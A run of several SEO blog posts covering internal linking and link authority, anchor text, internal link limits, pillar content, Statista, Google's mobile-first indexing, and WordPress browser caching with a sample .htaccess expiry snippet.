Boosting Underperforming Pages: Strategic internal linking can help elevate pages that might otherwise struggle to rank.
Enhancing User Experience: A well-structured internal linking strategy helps users navigate your site more easily, potentially increasing engagement and conversions.
Faster Indexing: Search engine crawlers can discover and index your content more efficiently when link authority is distributed effectively.
Now that we understand the importance of link authority, let’s explore strategies for distributing it effectively across your website.
A logical and hierarchical site structure is the foundation for effective link authority distribution.
Implement a Clear Hierarchy: Organize your content into main categories and subcategories. This helps both users and search engines understand the relationship between different pages.
Use Breadcrumbs: Breadcrumb navigation not only helps users understand where they are on your site but also creates additional internal links that pass authority.
Limit Click Depth: Ensure that important pages are no more than 3-4 clicks away from the homepage. This helps distribute link authority more evenly and makes it easier for search engines to crawl your site.
Internal links are powerful tools for distributing link authority throughout your site.
Link from High-Authority Pages: Identify your site’s strongest pages (often the homepage and main category pages) and use them to link to important content deeper within your site.
Use Descriptive Anchor Text: Instead of generic “click here” links, use relevant keywords in your anchor text to provide context and pass more targeted authority.
Create Content Hubs: Develop topic clusters with a pillar page linking to related subtopic pages. This structure helps distribute authority and establishes topical relevance.
Update Old Content: Regularly review and update older content, adding links to newer, relevant pages. This helps distribute authority to fresh content and keeps your site interconnected.
While internal linking is crucial, don’t forget about the power of external links in distributing authority.
Focus on Quality Over Quantity: Prioritize obtaining links from reputable, relevant websites in your industry.
Use Targeted Landing Pages: Create specific landing pages for different products, services, or topics, and direct external links to these pages rather than just your homepage.
Implement the Rel=“nofollow” Attribute Judiciously: Use the nofollow attribute for paid links or user-generated content, but allow followed links from reputable sources to pass authority.
Your homepage is often the most authoritative page on your site. Make the most of it:
Limit Links: While it’s important to have links on your homepage, don’t overdo it. Too many links can dilute the authority passed to each linked page.
Prioritize Important Pages: Ensure that your most critical pages (e.g., main product categories, key service pages) are directly linked from the homepage.
Use Footer Links Strategically: Include links to important pages in your site footer, but be selective to avoid overwhelming users and diluting link authority.
For sites with paginated content (e.g., blog archives, product listings), proper pagination is crucial for distributing authority:
Use rel=“prev” and rel=“next”: These HTML attributes help search engines understand the relationship between paginated pages.
Consider a “View All” Option: For shorter lists, offering a “View All” page can consolidate link authority and provide a better user experience.
Implement Infinite Scroll Correctly: If using infinite scroll, ensure that individual page URLs are still accessible and can be crawled by search engines.
An XML sitemap helps search engines discover and understand the structure of your site:
Include Important Pages: Ensure all significant pages are included in your sitemap.
Use Priority and Change Frequency Attributes: While these are not strictly followed by search engines, they can provide hints about the relative importance of different pages.
Keep It Updated: Regularly update your sitemap to reflect new content and removed pages.
Redirects play a crucial role in preserving and passing link authority:
Use 301 Redirects for Permanent Changes: When permanently moving a page, use a 301 redirect to pass most of the link authority to the new URL.
Avoid Redirect Chains: Multiple redirects can lead to a loss of link authority. Try to redirect directly to the final destination URL.
Regularly Audit Redirects: Check for and fix any broken redirects or unnecessary redirect chains.
While implementing these strategies, be aware of common mistakes that can hinder effective link authority distribution:
Overoptimization: Cramming too many internal links or using overly optimized anchor text can appear manipulative to search engines.
Neglecting Deep Pages: Don’t focus solely on top-level pages. Ensure that deeper, valuable content also receives link authority.
Ignoring User Experience: While distributing link authority is important for SEO, never sacrifice user experience for the sake of SEO gains.
Failing to Update: As your site grows and evolves, regularly review and update your internal linking strategy to ensure it remains effective.
Distributing link authority effectively is a crucial aspect of SEO that can significantly impact your website’s performance in search results. By implementing a thoughtful site structure, optimizing your internal linking strategy, and leveraging both internal and external links wisely, you can ensure that link authority flows to the pages that matter most.
Remember, the key to success lies in striking a balance between SEO best practices and providing a great user experience. Regularly audit and refine your approach to link authority distribution, and you’ll be well on your way to improving your site’s overall SEO performance.
By following these strategies and avoiding common pitfalls, you can create a robust foundation for your website’s SEO efforts, ultimately leading to better visibility, increased organic traffic, and improved user engagement.
Search engine optimization (SEO) is crucial for increasing the visibility of your website and driving traffic to your content. One of the many aspects of on-page SEO is the use of descriptive anchor text. While often overlooked, anchor text plays a significant role in how search engines, like Google, rank your content and how users interact with your site.
In this post, we will explore what descriptive anchor text is, its importance for SEO, and best practices for incorporating it into your content. By the end, you’ll have a clearer understanding of how to use anchor text effectively to boost your SEO performance and improve user experience.
What is Anchor Text?
Anchor text refers to the visible, clickable words in a hyperlink. These words can direct users to other pages on your site, external websites, or even downloadable content such as PDFs. For example, in the sentence, “Click here to learn more about SEO,” the words “learn more about SEO” are the anchor text, which points to a specific resource or webpage.
Anchor text serves two purposes:
User navigation: It helps users understand where the link will take them.
Search engine optimization: It helps search engines understand the relevance and context of the linked page. Why is Descriptive Anchor Text Important for SEO?
When used correctly, descriptive anchor text enhances both user experience and SEO value. Here’s why it’s important:
Improves Search Engine Crawling: Search engines rely on anchor text to understand the content of the linked page. When you use descriptive anchor text, you’re giving search engines context about the linked content, which helps them rank your pages more effectively. For instance, an anchor text that reads “SEO best practices” is far more informative to search engines than a vague “click here.”
Increases Keyword Relevance: Google uses anchor text as a ranking signal to determine the relevance of the page it points to. Using keywords or phrases related to the linked content in the anchor text helps associate those keywords with your content. This can improve your search ranking for those specific terms.
Enhances User Experience: Descriptive anchor text improves the user experience by giving visitors a clear understanding of what to expect when they click on a link. When users know what they are clicking on, they are more likely to stay engaged with your content and explore related resources.
Supports Accessibility: Descriptive anchor text benefits users with disabilities who rely on screen readers. Tools for the visually impaired often skim links, and anchor text like “click here” or “read more” provides no meaningful information. Descriptive text makes the web more accessible and user-friendly for everyone. The Risks of Using Generic Anchor Text
Many websites still use generic phrases like “click here,” “read more,” or “learn more” as anchor text. While these phrases are familiar, they are ineffective from an SEO perspective for several reasons:
Lack of Context: Search engines don’t get any meaningful information from generic anchor text. When the anchor text doesn’t indicate what the linked page is about, it diminishes the value of the link.
Missed Keyword Opportunities: By using generic text, you’re missing out on an opportunity to include important keywords that could help you rank higher in search engine results.
Poor User Experience: Vague or ambiguous links can frustrate users because they don’t know where the link will take them. Descriptive anchor text helps users navigate your content with ease and builds trust by clearly indicating the destination of the link. Best Practices for Using Descriptive Anchor Text
Now that you understand why descriptive anchor text is important, let’s go over some best practices for incorporating it into your content.
One of the most effective ways to optimize anchor text for SEO is to include relevant keywords. However, it’s important to strike a balance—anchor text that is stuffed with keywords can appear unnatural and lead to penalties from search engines. Instead, use keywords naturally within the context of the sentence.
For example:
Bad example: Click here for more SEO tips.
Good example: Check out our guide on SEO best practices for more insights.
Anchor text should be specific and clearly describe the content of the linked page. Avoid vague language and use words that tell users what to expect when they click on the link.
For example:
Bad example: Read more.
Good example: Learn how to optimize your blog posts for SEO. Specific and descriptive anchor text improves the user experience and helps search engines understand the context of your content.
While being descriptive is important, anchor text should also be concise. Long-winded anchor text can overwhelm users and become less effective. Aim to keep your anchor text short, ideally between 3 to 6 words.
For example:
Bad example: If you’re interested in learning more about content marketing strategies that can boost your SEO, click here.
Good example: Explore our content marketing strategies guide.
Over-optimization occurs when you repeatedly use the same anchor text with exact-match keywords. While using keywords in anchor text is important, overdoing it can lead to penalties from search engines for appearing spammy or manipulative.
To avoid over-optimization, vary your anchor text by using synonyms or related phrases. Instead of linking every instance of “SEO tips,” you could alternate with phrases like “improving your search rankings” or “best SEO strategies.”
When linking within your content, consider where the user is in their journey. Are they new to the topic or already familiar with the subject? Descriptive anchor text should guide users to relevant content that enhances their knowledge and answers their questions. For example, if your user is reading an introductory post, link them to resources that build on their understanding.
Anchor text should fit seamlessly within the flow of your content. Avoid forcing keywords into sentences just for the sake of SEO. It’s important to prioritize readability and clarity.
For example:
Bad example: Our SEO techniques guide is one of the best SEO guides for anyone looking to improve their SEO.
Good example: Check out our guide on SEO techniques to improve your rankings. The second example reads naturally and still contains valuable keywords without appearing forced or repetitive.
In SEO, there are several types of anchor text you can use:
Exact-match: Contains the exact keyword (e.g., “SEO strategies”)
Partial-match: Includes a variation of the keyword (e.g., “strategies for SEO success”)
Branded: Contains a brand name (e.g., “Google’s algorithm updates”)
Naked URLs: Shows the actual URL (e.g., www.example.com)
Generic: Phrases like “click here” or “read more” (avoid these!) Using a variety of these types can create a more balanced and natural linking profile.
Your anchor text is only as valuable as the page it links to. Ensure that you’re linking to high-quality, relevant pages that provide value to your users. Search engines look at the credibility of the page you’re linking to, and this can impact your SEO. Always prioritize quality over quantity when it comes to links.
Conclusion
Using descriptive anchor text is a simple yet powerful way to enhance your SEO and improve user experience. By being mindful of how you structure your links, you can help search engines better understand your content while also guiding users through your website effectively.
Here’s a quick recap of what you should remember:
Use relevant keywords in your anchor text but avoid over-optimization.
Be specific and descriptive, but keep anchor text concise.
Vary your anchor text to avoid being repetitive.
Link to high-quality and relevant pages that provide value to your audience. By following these best practices, you can create a more SEO-friendly website while also making it easier for users to navigate your content. Descriptive anchor text is an essential tool in the larger SEO puzzle, and mastering it will lead to better search rankings and an improved user experience.
Limiting internal links per page is a crucial aspect of effective SEO strategy and user experience. While there is no universally agreed-upon number of internal links to include, understanding the implications of excessive linking can help optimize your website’s performance. This post will explore the historical context, current best practices, and strategies for managing internal links effectively.
What Are Internal Links?
Internal links are hyperlinks that point to other pages within the same domain. They serve several purposes:
Navigation: They help users navigate through the website.
SEO: They assist search engines in crawling and indexing your site.
Contextual Relevance: They provide context and relevance to the content, enhancing user experience. The Historical Context of Internal Linking Guidelines
The guideline to limit internal links per page has its roots in Google’s early algorithmic constraints. In 2009, Matt Cutts, then a spokesperson for Google, suggested keeping the number of internal links on a page to fewer than 100. This was primarily due to bandwidth limitations that affected how search engine crawlers processed pages[1][2].
Over time, this guideline has evolved. While some SEO experts still recommend limiting internal links to around 150, others argue that the number can be higher depending on the content and structure of the site[3][4]. The consensus today is that while there is no strict limit, maintaining a sensible number of internal links is essential for both SEO and user experience.
Excessive internal linking can hinder search engine crawlers from efficiently indexing your site. When a page contains too many links, crawlers may not follow all of them, potentially missing important content. Google’s algorithms prioritize quality over quantity; thus, having fewer but more relevant internal links can enhance crawl efficiency[1][5].
Each link on a page divides the PageRank among all linked pages. If you have an excessive number of internal links, you risk diluting the PageRank that important pages deserve. This dilution can impact your site’s overall authority and ranking in search results[2][4].
From a user perspective, having too many links can be overwhelming and distracting. A cluttered page with numerous hyperlinks may frustrate users, leading to higher bounce rates. A well-structured page with a limited number of relevant internal links enhances readability and keeps users engaged longer[3][5].
Recommended Number of Internal Links
While there are no hard and fast rules regarding the exact number of internal links per page, several guidelines can help:
General Rule: Aim for about 2-4 internal links for every 1,000 words of content.
Maximum Limit: Keep it under 150 internal links to avoid potential crawling issues.
Contextual Linking: Focus on contextual relevance rather than sheer numbers; ensure that each link adds value to the reader[2][3]. Strategies for Effective Internal Linking
Identify Hub Pages: Determine which pages are your hub or cornerstone content—these should receive more internal links as they provide significant value.
Create Topic Clusters: Organize your content into clusters around core topics. Link related articles back to a central hub page to enhance topical relevance and authority.
Use Descriptive Anchor Text: Instead of generic phrases like “click here,” use descriptive anchor text that gives users an idea of what they will find when they click the link.
Avoid Overlinking: Ensure that you don’t link excessively within a single piece of content; this can overwhelm readers and reduce the effectiveness of each link.
Monitor Link Performance: Use analytics tools to track how internal links perform in terms of click-through rates and user engagement metrics.
The length of your content can influence how many internal links you should include:
For shorter posts (under 1,000 words), aim for 2-3 internal links.
For longer posts (over 1,500 words), consider including 4-6 internal links. This approach ensures that your linking strategy aligns with user engagement while providing adequate navigation options without overwhelming readers[4][5].
Limiting internal links per page is not merely about adhering to outdated guidelines; it’s about optimizing both SEO performance and user experience. By understanding the implications of excessive linking and implementing best practices tailored to your content’s needs, you can create a well-structured website that enhances navigation and improves search engine visibility.
Ultimately, focus on quality over quantity when it comes to internal linking. Each link should serve a purpose—whether it’s guiding users to related content or helping search engines understand your site’s structure better. By adopting these strategies, you’ll be well on your way to mastering effective internal linking on your WordPress site.
Citations: [1] https://linkilo.co/blog/how-many-internal-links-is-too-many/ [2] https://authority.builders/blog/how-many-internal-links-per-page/ [3] https://www.contentpowered.com/blog/many-internal-links-blog/ [4] https://thecopybrothers.com/blog/how-many-internal-links-per-blog-post/ [5] https://web.dev.co/blog/how-many-internal-links [6] https://www.outranking.io/blog/how-many-internal-links-per-page-seo/ [7] https://wordpress.org/support/topic/maximum-allowed-internal-link-per-post-not-per-link-appearance-and-method/ [8] https://publishpress.com/knowledge-base/number-of-internal-links-in-content/
In the ever-evolving landscape of digital marketing, Search Engine Optimization (SEO) remains a crucial component for businesses looking to increase online visibility and drive organic traffic. While traditional SEO tactics like keyword optimization and backlink building still hold value, a more strategic approach is gaining prominence: pillar content.
Understanding Pillar Content
Pillar content is a comprehensive, in-depth piece of content that serves as a foundational resource for a particular topic or subject matter. It’s designed to be informative, authoritative, and shareable, making it a valuable asset for both your audience and search engines.
Key characteristics of pillar content:
Comprehensive: Covers a broad range of topics within a specific niche.
In-depth: Provides detailed information and analysis.
Authoritative: Establishes your expertise and credibility.
Shareable: Encourages social sharing and backlinks.
Evergreen: Remains relevant over time. the Role of Pillar Content in SEO**
Pillar content plays a pivotal role in SEO by:
Improving search engine rankings: When optimized with relevant keywords and backlinks, pillar content can significantly boost your website’s search engine rankings.
Establishing authority: By demonstrating your expertise on a particular topic, pillar content helps you establish yourself as a thought leader in your industry.
Driving organic traffic: High-quality pillar content attracts organic traffic from search engines and social media.
Supporting other content: Pillar content can be used as a foundation for creating related blog posts, articles, and other forms of content. Creating Effective Pillar Content
Here are some tips for creating effective pillar content:
Identify your topic: Choose a broad topic that aligns with your business goals and interests. Consider conducting keyword research to identify popular topics in your niche.
Define your target audience: Understand who you are trying to reach with your pillar content. This will help you tailor your content to their needs and interests.
Create a detailed outline: Develop a comprehensive outline that covers all the key points you want to address in your pillar content.
Conduct thorough research: Gather information from reliable sources to ensure the accuracy and credibility of your content.
Write engaging content: Use clear and concise language, and break up your content with headings, subheadings, and bullet points to make it easy to read.
Optimize for SEO: Incorporate relevant keywords throughout your pillar content, including in the title, headings, and body text.
Promote your content: Share your pillar content on social media, email it to your subscribers, and submit it to relevant online directories.
Update and refresh: Regularly update your pillar content to keep it fresh and relevant. Types of Pillar Content
There are several different types of pillar content you can create, including:
How-to guides: Provide step-by-step instructions on how to accomplish a specific task.
Definitive guides: Offer a comprehensive overview of a particular topic.
Ultimate lists: Create lists of resources, tips, or recommendations related to a specific subject.
Case studies: Share real-world examples of how your product or service has helped others.
Infographics: Visualize complex data or information in a visually appealing way. Supporting Pillar Content with Cluster Content
To maximize the impact of your pillar content, create a cluster of related content pieces that support and complement it. This can include blog posts, articles, videos, or infographics.
Key benefits of cluster content:
Improved SEO: Cluster content can help improve the overall visibility of your pillar content in search engine results.
Increased engagement: By providing additional information and resources, cluster content can increase user engagement and time on site.
Enhanced user experience: A well-structured cluster of content can provide a more complete and satisfying user experience. Case Studies: Successful Pillar Content
To illustrate the power of pillar content, let’s examine a few case studies:
HubSpot: HubSpot has become a leading authority in inbound marketing by creating comprehensive pillar content on topics like SEO, content marketing, and social media.
Moz: Moz has established itself as a go-to resource for SEO professionals through its in-depth guides and tutorials.
Buffer: Buffer has gained a loyal following by creating valuable content around topics like social media marketing and productivity. Conclusion
Pillar content is a powerful tool for improving your SEO and establishing yourself as an authority in your industry. By creating high-quality, informative, and shareable content, you can attract organic traffic, build relationships with your audience, and drive business growth.
In today’s data-driven world, access to reliable and comprehensive statistics is crucial for businesses, researchers, and decision-makers across various industries. Among the plethora of data sources available, Statista has emerged as a leading statistics portal, offering a vast array of data on numerous topics. This comprehensive guide will delve into what Statista is, its features, benefits, and how it can be leveraged effectively for research and business insights.
Statista is a German-based online platform that provides statistics and studies gathered from various sources. Founded in 2007, it has grown to become one of the world’s most successful statistics databases, offering data on over 80,000 topics from more than 22,500 sources.
The platform aggregates data from market research, opinion polls, scientific publications, and many other sources, presenting it in an easy-to-use format. Statista covers a wide range of industries and topics, including business, politics, society, technology, and more.
Statista’s primary strength lies in its vast collection of data. The platform offers:
Over 1 million statistics
More than 80,000 topics
Data from 22,500+ sources
Coverage of 170 industries in 50+ countries
This extensive database ensures that users can find relevant statistics on almost any topic they’re researching.
Statista’s interface is designed for ease of use. Key features include:
Intuitive search function
Filters for refining search results
Option to download data in various formats (PNG, PDF, XLS, PPT)
Ability to embed statistics directly into websites or presentations
Statista excels in presenting data visually. Most statistics are displayed as:
Charts
Graphs
Infographics
These visualizations make it easy to understand complex data at a glance and are readily usable in reports or presentations.
For more in-depth analysis, Statista offers:
Dossiers: Collections of related statistics and studies on specific topics
Industry Reports: Comprehensive analyses of particular industries, including market insights and forecasts
Statista’s team continuously updates the platform with new statistics and reports, ensuring that users have access to the most recent data available.
Statista operates on a freemium model, offering different levels of access:
Basic Account (Free): Allows access to some basic statistics and limited features.
Single Account: Provides full access to statistics and download features.
Corporate Account: Offers additional features like publication rights and custom statistics.
Enterprise Account: Tailored solutions for large organizations with specific needs.
Users can search for data using keywords, browse by categories, or explore curated content like dossiers and reports.
Instead of spending hours searching for statistics from various sources, users can find a wealth of information in one place. This centralization of data significantly reduces research time.
Statista sources its data from reputable organizations and clearly cites the origin of each statistic. This transparency adds credibility to the data, making it suitable for academic and professional use.
The platform’s emphasis on visual representation of data makes it easy to understand complex information quickly. Users can directly use these visualizations in their work, saving time on creating charts and graphs.
With data on numerous topics and industries, Statista is a one-stop-shop for most statistical needs. This breadth of coverage is particularly useful for businesses and researchers working across multiple sectors.
Many statistics include forecasts, allowing users to gain insights into future trends. This feature is invaluable for strategic planning and decision-making.
The ability to download data in various formats and embed statistics directly into websites or presentations makes it easy to integrate Statista’s content into various workflows.
Market research and analysis
Competitor benchmarking
Identifying industry trends
Supporting business plans and strategies
Accessing current data for studies
Supporting arguments in papers and theses
Teaching and creating educational materials
Fact-checking and verifying information
Creating data-driven stories and infographics
Identifying newsworthy trends and statistics
Policy research and development
Grant writing and fundraising
Public information campaigns
While Statista is a powerful tool, it’s important to be aware of its limitations:
Cost: Full access to Statista can be expensive, particularly for individual users or small organizations.
Data Depth: While Statista offers a broad range of statistics, it may not always provide the depth of data needed for highly specialized research.
Primary Data Collection: Statista primarily aggregates data from other sources rather than conducting original research, which may be a limitation for some users.
Geographic Bias: Although Statista covers many countries, there’s often more comprehensive data available for North America and Europe compared to other regions.
Currency of Data: While Statista strives to provide up-to-date information, some statistics may not be the most current available, depending on the topic and source.
To make the most of Statista, consider the following best practices:
Verify Sources: Always check the original source of the data, which Statista provides for each statistic.
Use Advanced Search: Utilize filters and advanced search options to narrow down results effectively.
Explore Related Content: Take advantage of Statista’s related statistics and dossiers to gain a more comprehensive understanding of your topic.
Combine with Other Sources: While Statista is comprehensive, it’s often best used in conjunction with other data sources for a well-rounded analysis.
Stay Updated: Regularly check for updates on topics relevant to your work, as Statista frequently adds new data.
Leverage Forecasts: Pay attention to forecast data for forward-looking insights, but remember to consider these predictions critically.
Utilize Data Visualization: Make use of Statista’s chart and graph features for impactful presentations of data.
As the demand for data continues to grow, platforms like Statista are likely to become increasingly important. Some trends we might expect to see in the future of Statista include:
Enhanced AI and Machine Learning: Improved data analysis and prediction capabilities using advanced technologies.
Greater Customization: More tailored data solutions for specific industries or user needs.
Expanded Global Coverage: Increased focus on data from emerging markets and underrepresented regions.
Integration with Other Tools: Better integration with data analysis software and business intelligence platforms.
Real-Time Data: More emphasis on providing up-to-the-minute statistics in fast-moving fields.
Statista has established itself as a valuable resource in the world of data and statistics. Its comprehensive coverage, user-friendly interface, and data visualization capabilities make it an essential tool for businesses, researchers, and professionals across various fields.
While it’s important to be aware of its limitations and to use it in conjunction with other research methods, Statista’s ability to provide quick access to a vast array of statistics and insights is undeniably powerful. As data continues to play an increasingly crucial role in decision-making and strategy development, tools like Statista will only grow in importance.
Whether you’re a market researcher looking for industry trends, an academic seeking to support your thesis, or a business leader making strategic decisions, Statista offers a wealth of information at your fingertips. By understanding how to effectively leverage this platform, you can enhance your research, strengthen your arguments, and make more informed decisions based on solid statistical evidence.
In an era where data is often called the new oil, platforms like Statista serve as refined repositories of this valuable resource, making it accessible and usable for a wide range of purposes. As we move forward, the ability to effectively use such tools will become an increasingly valuable skill across many professions and industries.
The rise of mobile usage has dramatically reshaped how people access information on the internet. As more users switch to mobile devices for searching, shopping, and browsing, search engines like Google have adapted their algorithms to reflect this shift. Enter Google’s Mobile-First Indexing, a major change that prioritizes the mobile version of websites for indexing and ranking.
In this blog post, we’ll explore what mobile-first indexing is, why it matters for your website, how it impacts your SEO strategy, and what you can do to optimize your site for this new approach.
Mobile-first indexing means that Google primarily uses the mobile version of your website for indexing and ranking in search results. While Google used to index and rank websites based on their desktop versions, the switch to mobile-first reflects the increasing dominance of mobile web traffic.
In essence, Google’s crawlers (bots that scan the web for new and updated content) prioritize the mobile version of your website when evaluating its relevance and ranking. If you have both a mobile and desktop version, the mobile version is the one that Google primarily considers.
a. A Shift in Focus
This change was made to accommodate the fact that the majority of Google searches are now conducted on mobile devices. According to recent statistics, more than 60% of all searches are performed on mobile. To enhance the user experience for mobile users, Google has adapted its algorithms to focus on mobile-friendliness, speed, and accessibility as key factors for rankings.
Google’s shift to mobile-first indexing is more than just a technical adjustment. It signals a broader trend in how the internet is evolving, and it has significant implications for website owners, developers, and marketers.
a. The Growth of Mobile Usage
One of the main drivers behind mobile-first indexing is the sheer volume of mobile users. Mobile internet use has been steadily increasing for years, and it’s now the dominant way people access the web. Whether it’s searching for local businesses, shopping online, or reading articles, mobile users expect fast and responsive websites. Mobile-first indexing ensures that these users are getting the best possible experience.
Mobile-first indexing can have a significant impact on your SEO rankings. Google’s algorithm now places a higher priority on mobile-friendliness as a ranking factor. Websites that are mobile-optimized will see benefits in terms of rankings, while those that are not could see a drop in their search engine position.
User experience has always been a key component of SEO, and it’s even more important with mobile-first indexing. Mobile users expect pages to load quickly, display properly on smaller screens, and offer easy navigation. Google’s mobile-first approach takes this into account by rewarding sites that provide a good mobile UX with better rankings.
Understanding how mobile-first indexing works is crucial for optimizing your website. Google uses its crawlers to scan your mobile site, and the information gathered is used to index and rank your pages. Here’s a breakdown of the process:
a. Mobile Crawlers Take Priority
With mobile-first indexing, Google’s mobile crawler (Googlebot) scans the mobile version of your site first. This crawler collects information about your site’s structure, content, and performance. If your site doesn’t have a mobile version, Google will still crawl the desktop version, but this could negatively impact your rankings if your desktop site isn’t optimized for mobile.
Google’s algorithm evaluates several factors during the crawl, including:
Content parity: Ensuring that the content on your mobile site matches what’s available on your desktop version. If your mobile site lacks important content found on your desktop site, it can hurt your rankings.
Structured data: Structured data (like schema markup) should be consistent between mobile and desktop versions. Google relies on this information to understand your site’s content.
Internal linking: The way your internal links are structured should remain consistent across both versions to ensure Google can properly navigate and index your site.
Key takeaway: Both the content and structure of your mobile site should be as comprehensive and well-organized as your desktop version to avoid any SEO penalties. c. Mobile Performance Metrics
Google assesses several performance metrics when evaluating your mobile site. These metrics, particularly those associated with Core Web Vitals, help determine how well your site performs from a user experience perspective. They include:
Largest Contentful Paint (LCP): Measures the time it takes for the largest visible element on a page to load. This should ideally be under 2.5 seconds.
First Input Delay (FID): Measures how quickly your site responds to user interactions, like clicks or scrolls.
Cumulative Layout Shift (CLS): Measures how stable your content is as it loads. High shifts in layout can negatively affect UX.
Key takeaway: Make sure your mobile site is fast, responsive, and stable to meet Google’s Core Web Vitals thresholds, as these are crucial for both user experience and SEO.
With Google’s shift to mobile-first indexing, it’s more important than ever to optimize your website for mobile devices. Here are several strategies to ensure your site is mobile-friendly and ready to perform well in mobile-first indexing.
a. Implement Responsive Design
Responsive design ensures that your website automatically adjusts to different screen sizes, whether the visitor is using a desktop, tablet, or smartphone. A responsive website delivers the same content to all users, regardless of the device they’re using, which aligns with Google’s preference for consistency between mobile and desktop.
Page load speed is one of the most important ranking factors for mobile-first indexing. Mobile users expect quick-loading pages, and Google rewards sites that deliver fast, smooth experiences. To optimize your page load speed:
Compress images to reduce file sizes.
Minimize the use of heavy scripts like JavaScript and CSS.
Leverage browser caching to store commonly used files.
Use a content delivery network (CDN) to serve content from servers closest to the user.
Why this matters: A slow-loading site not only frustrates users but also leads to higher bounce rates, lower dwell times, and poor rankings. c. Ensure Content Parity
Your mobile site should contain the same essential content as your desktop site. Some businesses make the mistake of offering “stripped-down” mobile versions that lack key elements such as text, images, or internal links. Google expects your mobile and desktop sites to provide the same user experience in terms of content.
Google offers a Mobile-Friendly Test tool that allows you to check if your website is optimized for mobile devices. This tool scans your website and provides feedback on whether or not it meets mobile-friendly criteria, highlighting areas for improvement.
Use Google’s Core Web Vitals report in Google Search Console to monitor your site’s performance on mobile devices. This report provides insights into how well your site performs in terms of speed, responsiveness, and visual stability.
Mobile-first indexing is no longer an option but a reality for most websites. Google has gradually moved all websites to mobile-first indexing, and any new sites are automatically indexed in this way. As mobile traffic continues to grow, optimizing for mobile is becoming not just an SEO best practice, but a business necessity.
a. Continuous Focus on User Experience
As Google continues to prioritize mobile-first indexing, future updates are likely to place even greater emphasis on user experience. Metrics like Core Web Vitals, which focus on page speed, responsiveness, and visual stability, are only the beginning. Sites that continually optimize for user experience, especially on mobile, will
be the ones that succeed in future rankings.
With the rise of voice search, particularly on mobile devices, it’s crucial to ensure your content is optimized for voice queries. This means focusing on natural language keywords, conversational tone, and concise, structured answers to common questions.
Google’s Mobile-First Indexing is a reflection of the growing importance of mobile web traffic and user experience. With the majority of online searches now conducted on mobile devices, Google has adapted its algorithms to prioritize the mobile version of websites for indexing and ranking. For website owners and marketers, this means ensuring that mobile optimization is at the core of your SEO strategy.
By implementing responsive design, improving page speed, ensuring content parity, and monitoring key performance metrics like Core Web Vitals, you can ensure that your website is ready to thrive in a mobile-first world. Optimizing your site for mobile-first indexing is not only essential for improving your search rankings, but it also leads to a better user experience, increased traffic, and higher conversion rates.
In the digital landscape, website performance is crucial not only for user experience but also for search engine optimization (SEO). One effective technique to enhance website performance is browser caching. This guide delves into what browser caching is, why it matters for SEO, and how to implement it effectively on your WordPress site.
Understanding Browser Caching
What is Browser Caching?
Browser caching is a mechanism that allows web browsers to store certain elements of a website locally on a user’s device after their first visit. This means that when a user returns to the site, the browser can load some content from its cache rather than downloading it again from the server. Common elements that can be cached include:
HTML files
CSS stylesheets
JavaScript files
Images By storing these files locally, browsers can significantly reduce load times for repeat visitors, which enhances user experience and can positively impact SEO rankings.
Why Browser Caching Matters for SEO
Improved Page Load Speed: Google has indicated that page speed is a ranking factor in its algorithms. Faster-loading pages provide a better user experience and are more likely to rank higher in search results[2][4].
Reduced Server Load: By leveraging browser caching, you reduce the number of requests made to your server. This not only decreases bandwidth usage but also ensures that your server can handle more concurrent users without slowing down[4][5].
Lower Bounce Rates: Studies show that users are more likely to abandon a site if it takes longer than three seconds to load. By improving load times through caching, you can keep users engaged and reduce bounce rates[4][5].
Enhanced User Experience: A fast site leads to happier visitors, which can translate into higher conversion rates and increased customer loyalty[2][4]. How Browser Caching Works
When a user visits a webpage, their browser downloads various files needed to display that page. Without caching, these files must be downloaded every time the user revisits the site. With caching enabled, the browser stores these files locally based on specified expiry times.
For example:
Static content like logos or CSS files might be cached for one year.
Other content may be cached for shorter periods, like one week. This process minimizes data transfer and speeds up page rendering on subsequent visits[1][2][5].
Implementing Browser Caching in WordPress
There are several methods to implement browser caching on your WordPress site:
If you’re comfortable with code, you can manually set up browser caching by modifying your .htaccess file. Here’s how:
Access your website’s root directory via FTP or your hosting provider’s file manager.
Open or create the .htaccess file.
Add the following code snippet:
<IfModule mod_expires.c>
ExpiresActive On
ExpiresDefault "access plus 1 month"
ExpiresByType image/jpg "access plus 1 year"
ExpiresByType image/jpeg "access plus 1 year"
ExpiresByType image/gif "access plus 1 year"
ExpiresByType image/png "access plus 1 year"
ExpiresByType text/css "access plus 1 month"
ExpiresByType application/javascript "access plus 1 month"
</IfModule>
This code sets different expiry times for various file types, allowing browsers to cache them accordingly[5][6].
If you’re not comfortable editing code directly, WordPress offers several plugins that simplify the process of enabling browser caching:
WP Rocket: A premium plugin that offers extensive features including browser caching, GZIP compression, and minification of CSS/JavaScript files.
W3 Total Cache: A popular free plugin that provides options for enabling browser caching alongside other performance enhancements.
Breeze: Developed by Cloudways, this free plugin is user-friendly and effective in enabling browser caching with minimal setup[3][4]. To install a plugin:
Go to your WordPress dashboard.
Navigate to Plugins > Add New.
Search for your desired caching plugin.
Install and activate it. Testing Your Cache Implementation
After setting up browser caching, it’s essential to test whether it’s working correctly:
Use tools like GTmetrix, Google PageSpeed Insights, or Pingdom to analyze your site’s performance.
Look for recommendations related to browser caching; these tools will indicate if resources are being cached effectively and provide insights into load times. Common Pitfalls and Solutions
While implementing browser caching can significantly enhance your site’s performance, there are common pitfalls to watch out for:
If you change static resources like CSS or JavaScript files, users may not see updates until the cache expires. To mitigate this issue:
style.v2.css) so that browsers recognize them as new files.Dynamic content should not be cached as it changes frequently (e.g., shopping cart pages). Ensure that your caching strategy excludes such pages from being cached.
Conclusion
Leveraging browser caching is an effective strategy for improving website performance and enhancing SEO outcomes. By reducing load times, lowering server demands, and improving user experience, you position your website favorably in search engine rankings.
Implementing browser caching in WordPress can be done through manual coding or by utilizing plugins tailored for this purpose. Regardless of the method chosen, the benefits of faster loading times and improved user engagement make it a worthwhile investment in your site’s overall success.
In today’s competitive digital environment, optimizing every aspect of your website’s performance is essential—browser caching is a powerful tool in achieving that goal.
Citations: [1] https://gtmetrix.com/leverage-browser-caching.html [2] https://www.hostinger.com/tutorials/website/improving-website-performance-leveraging-browser-cache [3] https://wordpress.org/plugins/leverage-browser-caching/ [4] https://nitropack.io/blog/post/leverage-browser-caching-wordpress [5] https://www.siteguru.co/seo-academy/browser-caching [6] https://developers.google.com/speed/docs/insights/LeverageBrowserCaching?csw=1 [7] https://legiit.com/blog/leveraging-browser-caching-website-performance [8] https://www.linkedin.com/advice/0/how-do-you-leverage-browser-caching
